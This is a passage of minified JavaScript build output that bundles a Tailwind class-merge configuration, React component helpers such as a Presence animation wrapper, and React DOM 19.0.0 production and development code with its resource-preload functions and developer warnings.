e,"screen","none","prose",{screen:[k]},...de()]}],h:[{h:["screen",...de()]}],"min-h":[{"min-h":["screen","none",...de()]}],"max-h":[{"max-h":["screen",...de()]}],"font-size":[{text:["base",A,E0,Zr]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:[b,Ce,Rg]}],"font-stretch":[{"font-stretch":["ultra-condensed","extra-condensed","condensed","semi-condensed","normal","semi-expanded","expanded","extra-expanded","ultra-expanded",sb,De]}],"font-family":[{font:[AT,De,T]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractions"],tracking:[{tracking:[j,Ce,De]}],"line-clamp":[{"line-clamp":[pt,"none",Ce,Rg]}],leading:[{leading:[Z,...Se()]}],"list-image":[{"list-image":["none",Ce,De]}],"list-style-position":[{list:["inside","outside"]}],"list-style-type":[{list:["disc","decimal","none",Ce,De]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"placeholder-color":[{placeholder:te()}],"text-color":[{text:te()}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[...E(),"wavy"]}],"text-decoration-thickness":[{decoration:[pt,"from-font","auto",Ce,Zr]}],"text-decoration-color":[{decoration:te()}],"underline-offset":[{"underline-offset":[pt,"auto",Ce,De]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:Se()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",Ce,De]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",Ce,De]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:[...xe(),zT,ET]}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","space","round"]}]}],"bg-size":[{bg:["auto","cover","contain",OT,TT]}],"bg-image":[{bg:["none",{linear:[{to:["t","tr","r","br","b","bl","l","tl"]},Lr,Ce,De],radial:["",Ce,De],conic:[Lr,Ce,De]},DT,RT]}],"bg-color":[{bg:te()}],"gradient-from-pos":[{from:I()}],"gradient-via-pos":[{via:I()}],"gradient-to-pos":[{to:I()}],"gradient-from":[{from:te()}],"gradient-via":[{via:te()}],"gradient-to":[{to:te()}],rounded:[{rounded:le()}],"rounded-s":[{"rounded-s":le()}],"rounded-e":[{"rounded-e":le()}],"rounded-t":[{"rounded-t":le()}],"rounded-r":[{"rounded-r":le()}],"rounded-b":[{"rounded-b":le()}],"rounded-l":[{"rounded-l":le()}],"rounded-ss":[{"rounded-ss":le()}],"rounded-se":[{"rounded-se":le()}],"rounded-ee":[{"rounded-ee":le()}],"rounded-es":[{"rounded-es":le()}],"rounded-tl":[{"rounded-tl":le()}],"rounded-tr":[{"rounded-tr":le()}],"rounded-br":[{"rounded-br":le()}],"rounded-bl":[{"rounded-bl":le()}],"border-w":[{border:me()}],"border-w-x":[{"border-x":me()}],"border-w-y":[{"border-y":me()}],"border-w-s":[{"border-s":me()}],"border-w-e":[{"border-e":me()}],"border-w-t":[{"border-t":me()}],"border-w-r":[{"border-r":me()}],"border-w-b":[{"border-b":me()}],"border-w-l":[{"border-l":me()}],"divide-x":[{"divide-x":me()}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":me()}],"divide-y-reverse":["divide-y-reverse"],"border-style":[{border:[...E(),"hidden","none"]}],"divide-style":[{divide:[...E(),"hidden","none"]}],"border-color":[{border:te()}],"border-color-x":[{"border-x":te()}],"border-color-y":[{"border-y":te()}],"border-color-s":[{"border-s":te()}],"border-color-e":[{"border-e":te()}],"border-color-t":[{"border-t":te()}],"border-color-r":[{"border-r":te()}],"border-color-b":[{"border-b":te()}],"border-color-l":[{"border-l":te()}],"divide-color":[{divide:te()}],"outline-style":[{outline:[...E(),"none","hidden"]}],"outline-offset":[{"outline-offset":[pt,Ce,De]}],"outline-w":[{outline:["",pt,E0,Zr]}],"outline-color":[{outline:[p]}],shadow:[{shadow:["","none",he,CT,MT]}],"shadow-color":[{shadow:te()}],"inset-shadow":[{"inset-shadow":["none",Ce,De,ye]}],"inset-shadow-color":[{"inset-shadow":te()}],"ring-w":[{ring:me()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:te()}],"ring-offset-w":[{"ring-offset":[pt,Zr]}],"ring-offset-color":[{"ring-offset":te()}],"inset-ring-w":[{"inset-ring":me()}],"inset-ring-color":[{"inset-ring":te()}],opacity:[{opacity:[pt,Ce,De]}],"mix-blend":[{"mix-blend":[...X(),"plus-darker","plus-lighter"]}],"bg-blend":[{"bg-blend":X()}],filter:[{filter:["","none",Ce,De]}],blur:[{blur:fe()}],brightness:[{brightness:[pt,Ce,De]}],contrast:[{contrast:[pt,Ce,De]}],"drop-shadow":[{"drop-shadow":["","none",Q,Ce,De]}],grayscale:[{grayscale:["",pt,Ce,De]}],"hue-rotate":[{"hue-rotate":[pt,Ce,De]}],invert:[{invert:["",pt,Ce,De]}],saturate:[{saturate:[pt,Ce,De]}],sepia:[{sepia:["",pt,Ce,De]}],"backdrop-filter":[{"backdrop-filter":["","none",Ce,De]}],"backdrop-blur":[{"backdrop-blur":fe()}],"backdrop-brightness":[{"backdrop-brightness":[pt,Ce,De]}],"backdrop-contrast":[{"backdrop-contrast":[pt,Ce,De]}],"backdrop-grayscale":[{"backdrop-grayscale":["",pt,Ce,De]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[pt,Ce,De]}],"backdrop-invert":[{"backdrop-invert":["",pt,Ce,De]}],"backdrop-opacity":[{"backdrop-opacity":[pt,Ce,De]}],"backdrop-saturate":[{"backdrop-saturate":[pt,Ce,De]}],"backdrop-sepia":[{"backdrop-sepia":["",pt,Ce,De]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":Se()}],"border-spacing-x":[{"border-spacing-x":Se()}],"border-spacing-y":[{"border-spacing-y":Se()}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["","all","colors","opacity","shadow","transform","none",Ce,De]}],"transition-behavior":[{transition:["normal","discrete"]}],duration:[{duration:[pt,"initial",Ce,De]}],ease:[{ease:["linear","initial",Qe,Ce,De]}],delay:[{delay:[pt,Ce,De]}],animate:[{animate:["none",Ke,Ce,De]}],backface:[{backface:["hidden","visible"]}],perspective:[{perspective:[se,Ce,De]}],"perspective-origin":[{"perspective-origin":oe()}],rotate:[{rotate:re()}],"rotate-x":[{"rotate-x":re()}],"rotate-y":[{"rotate-y":re()}],"rotate-z":[{"rotate-z":re()}],scale:[{scale:Ne()}],"scale-x":[{"scale-x":Ne()}],"scale-y":[{"scale-y":Ne()}],"scale-z":[{"scale-z":Ne()}],"scale-3d":["scale-3d"],skew:[{skew:He()}],"skew-x":[{"skew-x":He()}],"skew-y":[{"skew-y":He()}],transform:[{transform:[Ce,De,"","none","gpu","cpu"]}],"transform-origin":[{origin:oe()}],"transform-style":[{transform:["3d","flat"]}],translate:[{translate:gt()}],"translate-x":[{"translate-x":gt()}],"translate-y":[{"translate-y":gt()}],"translate-z":[{"translate-z":gt()}],"translate-none":["translate-none"],accent:[{accent:te()}],appearance:[{appearance:["none","auto"]}],"caret-color":[{caret:te()}],"color-scheme":[{scheme:["normal","dark","light","light-dark","only-dark","only-light"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",Ce,De]}],"field-sizing":[{"field-sizing":["fixed","content"]}],"pointer-events":[{"pointer-events":["auto","none"]}],resize:[{resize:["none","","y","x"]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":Se()}],"scroll-mx":[{"scroll-mx":Se()}],"scroll-my":[{"scroll-my":Se()}],"scroll-ms":[{"scroll-ms":Se()}],"scroll-me":[{"scroll-me":Se()}],"scroll-mt":[{"scroll-mt":Se()}],"scroll-mr":[{"scroll-mr":Se()}],"scroll-mb":[{"scroll-mb":Se()}],"scroll-ml":[{"scroll-ml":Se()}],"scroll-p":[{"scroll-p":Se()}],"scroll-px":[{"scroll-px":Se()}],"scroll-py":[{"scroll-py":Se()}],"scroll-ps":[{"scroll-ps":Se()}],"scroll-pe":[{"scroll-pe":Se()}],"scroll-pt":[{"scroll-pt":Se()}],"scroll-pr":[{"scroll-pr":Se()}],"scroll-pb":[{"scroll-pb":Se()}],"scroll-pl":[{"scroll-pl":Se()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",Ce,De]}],fill:[{fill:["none",...te()]}],"stroke-w":[{stroke:[pt,E0,Zr,Rg]}],stroke:[{stroke:["none",...te()]}],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-s","border-color-e","border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],translate:["translate-x","translate-y","translate-none"],"translate-none":["translate","translate-x","translate-y","translate-z"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]},orderSensitiveModifiers:["before","after","placeholder","file","marker","selection","first-line","first-letter","backdrop","*","**"]}});function _T(...p){return jT(WS(p))}function pb(p,T){if(typeof p=="function")return p(T);p!=null&&(p.current=T)}function gb(...p){return T=>{let A=!1;const b=p.map(j=>{const Z=pb(j,T);return!A&&typeof Z=="function"&&(A=!0),Z});if(A)return()=>{for(let j=0;j<b.length;j++){const Z=b[j];typeof Z=="function"?Z():pb(p[j],null)}}}}function vb(...p){return Be.useCallback(gb(...p),p)}function BT(p,T=[]){let A=[];function b(Z,k){const ae=Be.createContext(k),B=A.length;A=[...A,k];const M=ye=>{var Ke;const{scope:Q,children:N,...se}=ye,Ae=((Ke=Q==null?void 0:Q[p])==null?void 0:Ke[B])||ae,Qe=Be.useMemo(()=>se,Object.values(se));return we.jsx(Ae.Provider,{value:Qe,children:N})};M.displayName=Z+"Provider";function he(ye,Q){var Ae;const N=((Ae=Q==null?void 0:Q[p])==null?void 0:Ae[B])||ae,se=Be.useContext(N);if(se)return se;if(k!==void 0)return k;throw new Error(`\`${ye}\` must be used within \`${Z}\``)}return[M,he]}const j=()=>{const Z=A.map(k=>Be.createContext(k));return function(ae){const B=(ae==null?void 0:ae[p])||Z;return Be.useMemo(()=>({[`__scope${p}`]:{...ae,[p]:B}}),[ae,B])}};return j.scopeName=p,[b,YT(j,...T)]}function YT(...p){const T=p[0];if(p.length===1)return T;const A=()=>{const b=p.map(j=>({useScope:j(),scopeName:j.scopeName}));return function(Z){const k=b.reduce((ae,{useScope:B,scopeName:M})=>{const ye=B(Z)[`__scope${M}`];return{...ae,...ye}},{});return Be.useMemo(()=>({[`__scope${T.scopeName}`]:k}),[k])}};return A.scopeName=T.scopeName,A}function bb(p,T,{checkForDefaultPrevented:A=!0}={}){return function(j){if(p==null||p(j),A===!1||!j.defaultPrevented)return T==null?void 0:T(j)}}function Sb(p){const T=Be.useRef(p);return Be.useEffect(()=>{T.current=p}),Be.useMemo(()=>(...A)=>{var b;return(b=T.current)==null?void 0:b.call(T,...A)},[])}function GT({prop:p,defaultProp:T,onChange:A=()=>{}}){const[b,j]=LT({defaultProp:T,onChange:A}),Z=p!==void 0,k=Z?p:b,ae=Sb(A),B=Be.useCallback(M=>{if(Z){const ye=typeof M=="function"?M(p):M;ye!==p&&ae(ye)}else j(M)},[Z,p,j,ae]);return[k,B]}function LT({defaultProp:p,onChange:T}){const A=Be.useState(p),[b]=A,j=Be.useRef(b),Z=Sb(T);return Be.useEffect(()=>{j.current!==b&&(Z(b),j.current=b)},[b,j,Z]),A}function ZT(p){const T=Be.useRef({value:p,previous:p});return Be.useMemo(()=>(T.current.value!==p&&(T.current.previous=T.current.value,T.current.value=p),T.current.previous),[p])}var Mg=globalThis!=null&&globalThis.document?Be.useLayoutEffect:()=>{};function qT(p){const[T,A]=Be.useState(void 0);return Mg(()=>{if(p){A({width:p.offsetWidth,height:p.offsetHeight});const b=new ResizeObserver(j=>{if(!Array.isArray(j)||!j.length)return;const Z=j[0];let k,ae;if("borderBoxSize"in Z){const B=Z.borderBoxSize,M=Array.isArray(B)?B[0]:B;k=M.inlineSize,ae=M.blockSize}else k=p.offsetWidth,ae=p.offsetHeight;A({width:k,height:ae})});return b.observe(p,{box:"border-box"}),()=>b.unobserve(p)}else A(void 0)},[p]),T}function VT(p,T){return Be.useReducer((A,b)=>T[A][b]??A,p)}var Tb=p=>{const{present:T,children:A}=p,b=QT(T),j=typeof A=="function"?A({present:b.isPresent}):Be.Children.only(A),Z=vb(b.ref,XT(j));return typeof A=="function"||b.isPresent?Be.cloneElement(j,{ref:Z}):null};Tb.displayName="Presence";function QT(p){const[T,A]=Be.useState(),b=Be.useRef({}),j=Be.useRef(p),Z=Be.useRef("none"),k=p?"mounted":"unmounted",[ae,B]=VT(k,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return Be.useEffect(()=>{const M=R0(b.current);Z.current=ae==="mounted"?M:"none"},[ae]),Mg(()=>{const M=b.current,he=j.current;if(he!==p){const Q=Z.current,N=R0(M);p?B("MOUNT"):N==="none"||(M==null?void 0:M.display)==="none"?B("UNMOUNT"):B(he&&Q!==N?"ANIMATION_OUT":"UNMOUNT"),j.current=p}},[p,B]),Mg(()=>{if(T){let M;const he=T.ownerDocument.defaultView??window,ye=N=>{const Ae=R0(b.current).includes(N.animationName);if(N.target===T&&Ae&&(B("ANIMATION_END"),!j.current)){const Qe=T.style.animationFillMode;T.style.animationFillMode="forwards",M=he.setTimeout(()=>{T.style.animationFillMode==="forwards"&&(T.style.animationFillMode=Qe)})}},Q=N=>{N.target===T&&(Z.current=R0(b.current))};return T.addEventListener("animationstart",Q),T.addEventListener("animationcancel",ye),T.addEventListener("animationend",ye),()=>{he.clearTimeout(M),T.removeEventListener("animationstart",Q),T.removeEventListener("animationcancel",ye),T.removeEventListener("animationend",ye)}}else B("ANIMATION_END")},[T,B]),{isPresent:["mounted","unmountSuspended"].includes(ae),ref:Be.useCallback(M=>{M&&(b.current=getComputedStyle(M)),A(M)},[])}}function R0(p){return(p==null?void 0:p.animationName)||"none"}function XT(p){var b,j;let T=(b=Object.getOwnPropertyDescriptor(p.props,"ref"))==null?void 0:b.get,A=T&&"isReactWarning"in T&&T.isReactWarning;return A?p.ref:(T=(j=Object.getOwnPropertyDescriptor(p,"ref"))==null?void 0:j.get,A=T&&"isReactWarning"in T&&T.isReactWarning,A?p.props.ref:p.props.ref||p.ref)}var M0={exports:{}},On={};/**
 * @license React
 * react-dom.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Eb;function kT(){if(Eb)return On;Eb=1;var p=Ds();function T(B){var M="https://react.dev/errors/"+B;if(1<arguments.length){M+="?args[]="+encodeURIComponent(arguments[1]);for(var he=2;he<arguments.length;he++)M+="&args[]="+encodeURIComponent(arguments[he])}return"Minified React error #"+B+"; visit "+M+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function A(){}var b={d:{f:A,r:function(){throw Error(T(522))},D:A,C:A,L:A,m:A,X:A,S:A,M:A},p:0,findDOMNode:null},j=Symbol.for("react.portal");function Z(B,M,he){var ye=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:j,key:ye==null?null:""+ye,children:B,containerInfo:M,implementation:he}}var k=p.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;function ae(B,M){if(B==="font")return"";if(typeof M=="string")return M==="use-credentials"?M:""}return On.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=b,On.createPortal=function(B,M){var he=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!M||M.nodeType!==1&&M.nodeType!==9&&M.nodeType!==11)throw Error(T(299));return Z(B,M,null,he)},On.flushSync=function(B){var M=k.T,he=b.p;try{if(k.T=null,b.p=2,B)return B()}finally{k.T=M,b.p=he,b.d.f()}},On.preconnect=function(B,M){typeof B=="string"&&(M?(M=M.crossOrigin,M=typeof M=="string"?M==="use-credentials"?M:"":void 0):M=null,b.d.C(B,M))},On.prefetchDNS=function(B){typeof B=="string"&&b.d.D(B)},On.preinit=function(B,M){if(typeof B=="string"&&M&&typeof M.as=="string"){var he=M.as,ye=ae(he,M.crossOrigin),Q=typeof M.integrity=="string"?M.integrity:void 0,N=typeof M.fetchPriority=="string"?M.fetchPriority:void 0;he==="style"?b.d.S(B,typeof M.precedence=="string"?M.precedence:void 0,{crossOrigin:ye,integrity:Q,fetchPriority:N}):he==="script"&&b.d.X(B,{crossOrigin:ye,integrity:Q,fetchPriority:N,nonce:typeof M.nonce=="string"?M.nonce:void 0})}},On.preinitModule=function(B,M){if(typeof B=="string")if(typeof M=="object"&&M!==null){if(M.as==null||M.as==="script"){var he=ae(M.as,M.crossOrigin);b.d.M(B,{crossOrigin:he,integrity:typeof M.integrity=="string"?M.integrity:void 0,nonce:typeof M.nonce=="string"?M.nonce:void 0})}}else M==null&&b.d.M(B)},On.preload=function(B,M){if(typeof B=="string"&&typeof M=="object"&&M!==null&&typeof M.as=="string"){var he=M.as,ye=ae(he,M.crossOrigin);b.d.L(B,he,{crossOrigin:ye,integrity:typeof M.integrity=="string"?M.integrity:void 0,nonce:typeof M.nonce=="string"?M.nonce:void 0,type:typeof M.type=="string"?M.type:void 0,fetchPriority:typeof M.fetchPriority=="string"?M.fetchPriority:void 0,referrerPolicy:typeof M.referrerPolicy=="string"?M.referrerPolicy:void 0,imageSrcSet:typeof M.imageSrcSet=="string"?M.imageSrcSet:void 0,imageSizes:typeof M.imageSizes=="string"?M.imageSizes:void 0,media:typeof M.media=="string"?M.media:void 0})}},On.preloadModule=function(B,M){if(typeof B=="string")if(M){var he=ae(M.as,M.crossOrigin);b.d.m(B,{as:typeof M.as=="string"&&M.as!=="script"?M.as:void 0,crossOrigin:he,integrity:typeof M.integrity=="string"?M.integrity:void 0})}else b.d.m(B)},On.requestFormReset=function(B){b.d.r(B)},On.unstable_batchedUpdates=function(B,M){return B(M)},On.useFormState=function(B,M,he){return k.H.useFormState(B,M,he)},On.useFormStatus=function(){return k.H.useHostTransitionStatus()},On.version="19.0.0",On}var Dn={},Rb;function JT(){if(Rb)return Dn;Rb=1;var p={};/**
 * @license React
 * react-dom.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(){}function A(Q){return""+Q}function b(Q,N,se){var Ae=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;try{A(Ae);var Qe=!1}catch{Qe=!0}return Qe&&(console.error("The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",typeof Symbol=="function"&&Symbol.toStringTag&&Ae[Symbol.toStringTag]||Ae.constructor.name||"Object"),A(Ae)),{$$typeof:he,key:Ae==null?null:""+Ae,children:Q,containerInfo:N,implementation:se}}function j(Q,N){if(Q==="font")return"";if(typeof N=="string")return N==="use-credentials"?N:""}function Z(Q){return Q===null?"`null`":Q===void 0?"`undefined`":Q===""?"an empty string":'something with type "'+typeof Q+'"'}function k(Q){return Q===null?"`null`":Q===void 0?"`undefined`":Q===""?"an empty string":typeof Q=="string"?JSON.stringify(Q):typeof Q=="number"?"`"+Q+"`":'something with type "'+typeof Q+'"'}function ae(){var Q=ye.H;return Q===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),Q}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var B=Ds(),M={d:{f:T,r:function(){throw Error("Invalid form element. requestFormReset must be passed a form that was rendered by React.")},D:T,C:T,L:T,m:T,X:T,S:T,M:T},p:0,findDOMNode:null},he=Symbol.for("react.portal"),ye=B.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;typeof Map=="function"&&Map.prototype!=null&&typeof Map.prototype.forEach=="function"&&typeof Set=="function"&&Set.prototype!=null&&typeof Set.prototype.clear=="function"&&typeof Set.prototype.forEach=="function"||console.error("React depends on Map and Set built-in types. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),Dn.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=M,Dn.createPortal=function(Q,N){var se=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!N||N.nodeType!==1&&N.nodeType!==9&&N.nodeType!==11)throw Error("Target container is not a DOM element.");return b(Q,N,null,se)},Dn.flushSync=function(Q){var N=ye.T,se=M.p;try{if(ye.T=null,M.p=2,Q)return Q()}finally{ye.T=N,M.p=se,M.d.f()&&console.error("flushSync was called from inside a lifecycle method. React cannot flush when React is already rendering. Consider moving this call to a scheduler task or micro task.")}},Dn.preconnect=function(Q,N){typeof Q=="string"&&Q?N!=null&&typeof N!="object"?console.error("ReactDOM.preconnect(): Expected the `options` argument (second) to be an object but encountered %s instead. The only supported option at this time is `crossOrigin` which accepts a string.",k(N)):N!=null&&typeof N.crossOrigin!="string"&&console.error("ReactDOM.preconnect(): Expected the `crossOrigin` option (second argument) to be a string but encountered %s instead. Try removing this option or passing a string value instead.",Z(N.crossOrigin)):console.error("ReactDOM.preconnect(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q)),typeof Q=="string"&&(N?(N=N.crossOrigin,N=typeof N=="string"?N==="use-credentials"?N:"":void 0):N=null,M.d.C(Q,N))},Dn.prefetchDNS=function(Q){if(typeof Q!="string"||!Q)console.error("ReactDOM.prefetchDNS(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q));else if(1<arguments.length){var N=arguments[1];typeof N=="object"&&N.hasOwnProperty("crossOrigin")?console.error("ReactDOM.prefetchDNS(): Expected only one argument, `href`, but encountered %s as a second argument instead. This argument is reserved for future options and is currently disallowed. It looks like the you are attempting to set a crossOrigin property for this DNS lookup hint. Browsers do not perform DNS queries using CORS and setting this attribute on the resource hint has no effect. Try calling ReactDOM.prefetchDNS() with just a single string argument, `href`.",k(N)):console.error("ReactDOM.prefetchDNS(): Expected only one argument, `href`, but encountered %s as a second argument instead. This argument is reserved for future options and is currently disallowed. Try calling ReactDOM.prefetchDNS() with just a single string argument, `href`.",k(N))}typeof Q=="string"&&M.d.D(Q)},Dn.preinit=function(Q,N){if(typeof Q=="string"&&Q?N==null||typeof N!="object"?console.error("ReactDOM.preinit(): Expected the `options` argument (second) to be an object with an `as` property describing the type of resource to be preinitialized but encountered %s instead.",k(N)):N.as!=="style"&&N.as!=="script"&&console.error('ReactDOM.preinit(): Expected the `as` property in the `options` argument (second) to contain a valid value describing the type of resource to be preinitialized but encountered %s instead. Valid values for `as` are "style" and "script".',k(N.as)):console.error("ReactDOM.preinit(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q)),typeof Q=="string"&&N&&typeof N.as=="string"){var se=N.as,Ae=j(se,N.crossOrigin),Qe=typeof N.integrity=="string"?N.integrity:void 0,Ke=typeof N.fetchPriority=="string"?N.fetchPriority:void 0;se==="style"?M.d.S(Q,typeof N.precedence=="string"?N.precedence:void 0,{crossOrigin:Ae,integrity:Qe,fetchPriority:Ke}):se==="script"&&M.d.X(Q,{crossOrigin:Ae,integrity:Qe,fetchPriority:Ke,nonce:typeof N.nonce=="string"?N.nonce:void 0})}},Dn.preinitModule=function(Q,N){var se="";if(typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N!==void 0&&typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":N&&"as"in N&&N.as!=="script"&&(se+=" The `as` option encountered was "+k(N.as)+"."),se)console.error("ReactDOM.preinitModule(): Expected up to two arguments, a non-empty `href` string and, optionally, an `options` object with a valid `as` property.%s",se);else switch(se=N&&typeof N.as=="string"?N.as:"script",se){case"script":break;default:se=k(se),console.error('ReactDOM.preinitModule(): Currently the only supported "as" type for this function is "script" but received "%s" instead. This warning was generated for `href` "%s". In the future other module types will be supported, aligning with the import-attributes proposal. Learn more here: (https://github.com/tc39/proposal-import-attributes)',se,Q)}typeof Q=="string"&&(typeof N=="object"&&N!==null?(N.as==null||N.as==="script")&&(se=j(N.as,N.crossOrigin),M.d.M(Q,{crossOrigin:se,integrity:typeof N.integrity=="string"?N.integrity:void 0,nonce:typeof N.nonce=="string"?N.nonce:void 0})):N==null&&M.d.M(Q))},Dn.preload=function(Q,N){var se="";if(typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N==null||typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":typeof N.as=="string"&&N.as||(se+=" The `as` option encountered was "+Z(N.as)+"."),se&&console.error('ReactDOM.preload(): Expected two arguments, a non-empty `href` string and an `options` object with an `as` property valid for a `<link rel="preload" as="..." />` tag.%s',se),typeof Q=="string"&&typeof N=="object"&&N!==null&&typeof N.as=="string"){se=N.as;var Ae=j(se,N.crossOrigin);M.d.L(Q,se,{crossOrigin:Ae,integrity:typeof N.integrity=="string"?N.integrity:void 0,nonce:typeof N.nonce=="string"?N.nonce:void 0,type:typeof N.type=="string"?N.type:void 0,fetchPriority:typeof N.fetchPriority=="string"?N.fetchPriority:void 0,referrerPolicy:typeof N.referrerPolicy=="string"?N.referrerPolicy:void 0,imageSrcSet:typeof N.imageSrcSet=="string"?N.imageSrcSet:void 0,imageSizes:typeof N.imageSizes=="string"?N.imageSizes:void 0,media:typeof N.media=="string"?N.media:void 0})}},Dn.preloadModule=function(Q,N){var se="";typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N!==void 0&&typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":N&&"as"in N&&typeof N.as!="string"&&(se+=" The `as` option encountered was "+Z(N.as)+"."),se&&console.error('ReactDOM.preloadModule(): Expected two arguments, a non-empty `href` string and, optionally, an `options` object with an `as` property valid for a `<link rel="modulepreload" as="..." />` tag.%s',se),typeof 